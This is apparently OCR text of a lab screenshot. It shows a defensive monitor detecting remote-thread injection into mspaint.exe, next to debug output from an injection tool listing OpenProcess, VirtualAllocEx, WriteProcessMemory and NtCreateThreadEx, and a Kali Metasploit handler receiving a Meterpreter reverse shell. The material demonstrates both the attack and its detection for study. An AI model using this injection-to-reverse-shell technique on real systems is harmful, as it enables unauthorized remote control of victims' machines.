 SysPM2 Events Monitor v2.7 (Integrated with Sysmon)
File Actions Filters Properties Help
SysPM2 (Realtime events) Processes SysPM2 (Injection Events) Alarms by Sysmon (1) Alarms by ETW (10) System/Detection Logs (13)
LocalTime Process Injection-Type Tcp Sends Status PE-Sieve Pe:Shell:Replaced HollowsHunter Pe: Description
3/17/2022 11:4... C:\Windows\System32\mspaint.exe:9632 Injection 192.168.56.101 : 4444 Scanned & Found! [ImplantedPE:4][Implantedshc:1][Replaced:0][H... [suspicious:1,>>Detected:9632[scanin:1047millis... C:\Windows\System32\mspaint.
Memory Scanner Result Details & Injection Information by Sysmon Charts & Scan Logs Network Connections (1)
New Processes events: 13 (56%) Terminated Processes: 0 (0%)
Injection events: 1 (4%) Suspended Processes: 0 (0%)
TCP Send events: 1 (4%) Detection Medium: 0 (0%)
All Real-time events: 23 (100%) Detection High: 1 (4%)
Memory Scanners Logs
[!!] 3/17/2022 11:48:41 AM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!] Found 3 of 4 in PID: 8456
[!!] 3/17/2022 11:48:41 AM [VirtualMemAllocMon.exe], bytes In-Memory Detected by ETW => PID: 8456
[!!] 3/17/2022 11:48:41 AM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!] Found 3 of 4 in PID: 8456
[!!] 3/17/2022 11:48:41 AM [VirtualMemAllocMon.exe], bytes In-Memory Detected by ETW => PID: 8456
[!!] 3/17/2022 11:48:41 AM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!] Found 3 of 4 in PID: 8456
[!!] 3/17/2022 11:48:41 AM [VirtualMemAllocMon.exe], bytes In-Memory Detected by ETW => PID: 8456
[!!] 3/17/2022 11:48:41 AM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!] Found 3 of 4 in PID: 8456
[!!] 3/17/2022 11:48:42 AM [hollows_hunter64.exe], Scanner output [ProcessId 9632]=> [suspicious:1,>>Detected:9632[scanin:1047milliseconds
[!!] 3/17/2022 11:48:42 AM [VirtualMemAllocMon.exe], bytes In-Memory Detected by ETW => PID: 8456
[!!] 3/17/2022 11:48:42 AM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!] Found 3 of 4 in PID: 8456
[!!] 3/17/2022 11:48:42 AM [VirtualMemAllocMon.exe], bytes In-Memory Detected by ETW => PID: 8456
[!!] 3/17/2022 11:48:42 AM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!] Found 3 of 4 in PID: 8456
[!!] 3/17/2022 11:48:43 AM [VirtualMemAllocMon.exe], bytes In-Memory Detected by ETW => PID: 6312
Monitor Status: on | pe-sieve is on | hollowshunter is on | VirtualMemAllocMon is on | System/Detection Logs (13) | Alarms by Sysmon (1) | Alarms by ETW (10) | Network Connections (1)
Solution Explorer
Team Explorer
Properties
Command Prompt
[!] kernelbase.dll Delegate.Result[000002AC] <=> OpenProces <= GetDelegateForFunctionPointer[7FFBE3C7BCA0]
[!] kernelbase.dll Delegate.Result[2DFDF5F0000] <=> VirtualAllocEx <= GetDelegateForFunctionPointer[7FFBE3CC4AE0]
[!] kernelbase.dll Delegate.Result[True] <=> WriteProcessMemory <= GetDelegateForFunctionPointer[7FFBE3CC0530]
[!] clr/ntdll.dll Delegate.Result[812] <=> NtCreateThreadEx <= GetDelegateForFunctionPointer[7FFBE65AE620]
/// <summary> new to work... here to work
Bingo Meterpreter Session by Remote Thread Injection Method ;)
1739 public void InjectionMemoryInfoDetails_torichtectbox(object etwEvtMessage)...
1837
C:\Test\NativePayload_Tinjection2nt\NativePayload_Tinjection2nt\bin\Debug>
1838 public async void _Additems_toTreeview2(object obj)...
1877
1878 /// <summary> add items to Processes Tab (Process List)
100 % 0 38
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output Error List Autos Locals Watch 1
Ready Ln 2123 Col 9
kali [Running] - Oracle VM VirtualBox
View Input Devices Help
Terminal Thu 18:50
root@kali: ~
File Edit View Search Terminal Help
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] Sending stage (206403 bytes) to 192.168.56.1
[*] Meterpreter session 12 opened (192.168.56.101:4444 -> 192.168.56.1:49697) at 2022-
meterpreter > getpid
Current pid: 9632
meterpreter >
11:50 AM